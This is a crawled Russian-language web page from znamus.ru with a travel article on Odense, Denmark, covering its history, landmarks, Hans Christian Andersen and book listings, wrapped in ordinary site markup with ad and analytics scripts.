

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/odense
body_size: 9352
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Дания,Европа,оденсе,отдых,путешествия,туризм,туризм в дании,фюн,">
  <meta name="description" content="Город Оденсе &#8212; один из самых старых городов Дании, которому насчитывается более чем одна тысяча лет. Датский">
  <title>Восхитительный Оденсе znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='iYlJ_3813061225694'></div><!--t3813061225694--><div id='tiYlJ_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Восхитительный Оденсе</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-11986.jpg" alt="Восхитительный Оденсе" title="Восхитительный Оденсе"></div>
          <p>Город Оденсе &#8212; один из самых старых городов Дании, которому насчитывается более чем одна тысяча лет. Датский король Кнуд был убит здесь в церкви Св. Альбана в 1086 г. Задолго до того как Оденсе стал центром паломничества поклонников Андерсана, он был духовным центром и местом религиозного паломничества в Средневековье.</p>
          <p><span id="more-504"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Общая информация</h3>
              <p><img id="img_0" class="img_right" style="position: relative;" src="/images/image-11987.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Оденсе &#8212; столица острова Фюн и третий по величине город в Дании. Оденсе является портовым городом, центром судостроения страны и центром производства электрооборудования, стали, железа, текстиля и лесоматериалов. Несмотря на то, что город сильно изменился с тех пор, как по его улицам гулял его знаменитый сын Ганс Христиан Андерсен, все еще возможно отыскать несколько неиспорченных мест.</p>
              <p>Оденсе &#8212; один из самых старых городов Дании, которому насчитывается более чем одна тысяча лет. Датский король Кнуд был убит здесь в церкви Св. Альбана в 1086 г. Задолго до того как Оденсе стал центром паломничества поклонников Андерсана, он был духовным центром и местом религиозного паломничества в Средневековье.<br>
              Далее</p>
              <p>Штрихи к портрету</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Историческая справка</h3>
              <p><img id="img_1" class="img_center" style="position: relative;" src="/images/image-11988.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Оденсе – один из крупнейших современных городов Дании. Расположен на северt острова Фюн, омываемого водами проливов Большой Бельт и Малый Бельт, в нескольких километрах от побережья. Население – примерно 180 тыс. жителей.</p>
              <p>Считается, что название города происходит по имени Одина – могущественного скандинавского бога – и переводится как &#171;гробница Одина&#187;. Название впервые упомянуто в письме германского императора Оттона III, датируемого 988 г. Не исключено, что Оденсе в это время уже был включен в епархию, однако по-прежнему оставался местом поклонения Одину. На юге города расположена одна из четырех знаменитых датских крепостей времен викингов – Ноннебаккен, построенная в 970-х гг. Свейном Вилобородым.</p>
              <p>В июле 1086 г. в церкви Св. Албана взбунтовавшимися войсками был убит датский король Кнут IV. Несколько лет спустя он был канонизирован, стал символом Дании. Его останки хранятся в склепе с одноименным святому названием. Монахи-бенедектинцы построили в городе монастырь Св. Кнута. Вскоре в этом районе возникли новые монастыри, и город получил репутацию мощного религиозного центра.</p>
              <p>Читать полностью</p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Достопримечательности Оденсе</h3>
              <p><img id="img_2" class="img_center" style="position: relative;" src="/images/image-11989.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Этот университетский город, насчитывающий 145 тыс. жит. (с пригородами &#8212; 185 тыс. жит.) представляет собой административный центр острова Фюн. Будучи в древнейшие времена местом почитания верховного германо-скандинавского божества Одина, он впервые упоминается в хрониках от 988 г.. В 1086 г. в церкви Св. Альбана (не путать с католической церковью того же названия, построенной лишь в начале нашего столетия) был убит король Кнуд. Его канонизация привела к тому, что Оденсе стал местом массового паломничества. Строительство же порта в 1804 г. дало мощный толчок экономическому развитию города.</p>
              <p>Осмотр старого города, ядра Оденсе, можно начать от ратуши. Южнее возвышается готическая церковь Св. Кнуда (Skt. Knuds Kirke). Великолепный позолоченный алтарь (1521г.) работы Клауса Берга &#8212; мастера из Любека &#8212; украшен фигурами святых. В крипте церкви находятся королевские гробницы XVI в. и реликвии, относящиеся к культу Св. Кнуда. Весьма скромно выглядит маленький фахверковый дом Х.К. Андерсена (Я.С. Andersen Barndomshjem, Mun-kemollestraede, 3-5), в котором он жил приблизительно с 2 до 14 лет.<br>
              Подробнее</p>
              <p>Иллюстрированная прогулка по Оденсе</p>
              <p>Список достопримечательностей</p>
              <p>О всех красотах города</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Туристическая информация</h3>
              <div class="bgr-blue module module-links">
                <h3>19 ссылок</h3>
                <ul class="list">
                  <li>Официальный сайт города<br></li>
                  <li>География и климат<br></li>
                  <li>Путеводитель по Оденсе<br>
                  на английском</li>
                  <li>Прогноз погоды<br></li>
                  <li>Гостиницы в Оденсе<br></li>
                  <li>Дания в блогах и новостях<br></li>
                  <li>Бронирование отелей<br>
                  в Оденсе и окрестностях</li>
                  <li>Из Оденсе к замкам<br></li>
                  <li>Городские музеи<br></li>
                  <li>Симфонический оркестр Оденсе<br></li>
                  <li>Зоопарк Оденсе<br></li>
                  <li>Регионы Дании<br></li>
                  <li>Советы туристу<br></li>
                  <li>Оденсе на карте<br></li>
                  <li>Таможенные правила Дании<br></li>
                  <li>Достопримечательности Дании<br></li>
                  <li>Экскурсии из Оденсе<br></li>
                  <li>Русский форум о Дании<br></li>
                  <li>Футбольный клуб &#171;Оденсе&#187;<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>Виртуально в Оденсе</h3>
              <div class="bgr-blue module module-video">
                <h3>5 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="597_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/ajodGCnZ6-A">
                    <param name="movie" value="http://www.youtube.com/v/ajodGCnZ6-A">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="597_1" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/hz8wUIZyZxU">
                    <param name="movie" value="http://www.youtube.com/v/hz8wUIZyZxU">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="597_2" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/nmDk5uVeYFQ">
                    <param name="movie" value="http://www.youtube.com/v/nmDk5uVeYFQ">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="597_3" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/HPYdUbDRVgA">
                    <param name="movie" value="http://www.youtube.com/v/HPYdUbDRVgA">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="597_4" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/fjdng8HdQVo">
                    <param name="movie" value="http://www.youtube.com/v/fjdng8HdQVo">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="597_v_0" class="video_block_elem current" onmouseover="document.getElementById('597_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('597_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('597_v_0', '5');"><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" width="120" src="/images/image-11990.jpg"></a>
                  </li>
                  <li id="597_v_1" class="video_block_elem" onmouseover="document.getElementById('597_v_1').style.borderColor ='#000000';" onmouseout="document.getElementById('597_v_1').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('597_v_1', '5');"><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" width="120" src="/images/image-11991.jpg"></a>
                  </li>
                  <li id="597_v_2" class="video_block_elem" onmouseover="document.getElementById('597_v_2').style.borderColor ='#000000';" onmouseout="document.getElementById('597_v_2').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('597_v_2', '5');"><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" width="120" src="/images/image-11992.jpg"></a>
                  </li>
                  <li id="597_v_3" class="video_block_elem" onmouseover="document.getElementById('597_v_3').style.borderColor ='#000000';" onmouseout="document.getElementById('597_v_3').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('597_v_3', '5');"><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" width="120" src="/images/image-11993.jpg"></a>
                  </li>
                  <li id="597_v_4" class="video_block_elem" onmouseover="document.getElementById('597_v_4').style.borderColor ='#000000';" onmouseout="document.getElementById('597_v_4').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('597_v_4', '5');"><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" width="120" src="/images/image-11994.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Ганс Христиан Андерсен</h3>
              <p><img id="img_5" class="img_right" style="position: relative;" src="/images/image-11995.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Ханс-Кристиан Андерсен родился 2 апреля 1805 г. в Оденсе на датском острове Фюн. Отец Андерсена, Ганс Андерсен (1782—-1816), был бедным башмачником, мать Анна Мари Андерсдаттер (1775—-1833), была прачкой из бедной семьи, ей приходилось в детстве просить подаяние, она была похоронена на кладбище для бедных. В Дании существует легенда о королевском происхождении Андерсена, поскольку в ранней биографии Андерсен писал, что в детстве играл с принцем Фритсом, впоследствии — королём Фредериком VII, и у него не было друзей среди уличных мальчишек — только принц. Дружба Андерсена с принцем Фритсом, согласно фантазии Андерсена, продолжалась и во взрослом возрасте, до самой смерти последнего. После смерти Фритса, за исключением родственников, один лишь Андерсен был допущен к гробу покойного.<br>
              Читать биографию полностью</p>
              <p>Город Андерсена</p>
              <p>Полное собрание сочинений писателя</p>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Книги великого сказочника</h3>
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-11996.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Ганс Христиан Андерсен 1340 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>949.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Изысканно оформленная книга с трехсторонним золотым обрезом и ляссе.</p>
                      <p>В издании представлены избранные сказки великого датского сказочника в первом (и ставшем ...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-11998.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Ганс Христиан Андерсен 475 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>188.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В издании представлены избранные сказки великого датского сказочника в первом (и ставшем классическим) переводе с подлинника Анны и Петра Ганзен, проиллюстрированные Г...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-11999.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Ганс Христиан Андерсен 610 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>331.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В книгу вошли известные всему миру сказки знаменитого датского писателя Ганса Христиана Андерсена....</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-12000.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Ханс Кристиан Андерсен 565 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>978.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В настоящем издании все произведения из сборников "Сказки, рассказанные детям" и "Новые сказки" даются в классических переводах, осуществленных в 90-х годах XIX века А.В. и П....</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-12001.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Ганс Христиан Андерсен. Сказки и истории</h2>
                      <p class="small faded">Книга Ганс Христиан Андерсен 290 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>280.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В сборник включены всемирно известные произведения из сборников: "Сказки, рассказанные детям", "Новые сказки", "Сказки", "Истории", "Новые сказки и истории", а также произвед...</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Купить книги о Дании</h3>
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-12002.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Леннарт Хансон 160 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>319.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Пляжи Дании - необозримы; в некоторых местах их ширина достигает нескольких сотен метров. От материковой части их отделяют мощные гряды дюн. Заслоненные ими от ветра, сто...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-12003.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Все авторы 780 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>603.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Коллективный труд ведущих датских историков, посвященный основным проблемам истории Дании. В книге рассмотрены основные этапы становления государственности, вопросы �...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-12004.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Оле Клиндт-Йенсен 320 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Восхитительный Оденсе" title="Восхитительный Оденсе" src="/images/image-11997.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>131.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Книга Оле Клиндт-Йенсена интересна с нескольких точек зрения. Прежде всего, это добротное, написанное живым и образным языком произведение, в котором отражена драматичн...</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Фотоматериалы</h3>
              <h4>При создании компаса были использованы фотоматериалы следующих ресурсов:</h4>
              <div class="bgr-blue module module-links">
                <h3>1 ссылок</h3>
                <ul class="list">
                  <li>http://www.scantrotter.com<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="nattaha" title="nattaha"></div>
              <p class="name">Автор: <a href="/author/nattaha">nattaha</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/palatka">Какую палатку выбрать?</a>
              </li>
              <li>
                <a href="/page/bowling">Боулинг — лучший отдых!</a>
              </li>
              <li>
                <a href="/page/lasertag">Лазертаг — Звездные войны реальны!</a>
              </li>
              <li>
                <a href="/page/snowboarding">Мои любимые сноуборд-видео</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/danija/" rel="tag">Дания</a>
                </li>
                <li>
                  <a href="/tag/evropa/" rel="tag">Европа</a>
                </li>
                <li>
                  <a href="/tag/odense/" rel="tag">оденсе</a>
                </li>
                <li>
                  <a href="/tag/otdyh/" rel="tag">отдых</a>
                </li>
                <li>
                  <a href="/tag/puteshestvija/" rel="tag">путешествия</a>
                </li>
                <li>
                  <a href="/tag/turizm/" rel="tag">туризм</a>
                </li>
                <li>
                  <a href="/tag/turizm-v-danii/" rel="tag">туризм в дании</a>
                </li>
                <li>
                  <a href="/tag/fjun/" rel="tag">фюн</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='iYlJ_3813061225694'></div><!--t3813061225694--><div id='tiYlJ_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>215 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176881645405988
body_size: 396
content:
cb__utl_cb_share_176881645405988('1ea92d09c43527572b24fe052f11127b');